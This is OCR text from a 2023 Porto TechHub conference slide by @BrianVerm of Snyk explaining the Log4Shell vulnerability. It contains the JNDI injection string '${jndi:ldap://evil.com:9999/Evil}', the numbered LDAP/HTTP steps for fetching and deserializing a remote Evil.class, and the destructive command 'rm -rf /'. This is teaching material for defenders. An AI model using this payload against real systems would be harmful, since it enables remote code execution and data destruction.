 Log4J
JNDI & LDAP
@BrianVerm
Log4Shell
in a nutshell
MyApp
Log4J (<v2.15.0)
logger.error(
"${jndi:ldap://evil.com:9999/Evil}"
);
JNDI
5. deserialize
Evil.class
6. mayhem!
rm -rf /
1. LDAP request - ldap://evil.com:9999/Evil
2. LDAP response with Java class
reference - http://evil.com:8000/Evil.class
3. HTTP request -
http://evil.com:8000/Evil.class
4. HTTP response with serialized Evil.class
evil.com LDAP
evil.com HTTP
snyk
Porto.
TechHub
CONFERENCE 2023
intellias
PORT
T
DOUBLE
Porto.
TechHub
CONFERENCE 2023
www.portotechhub.com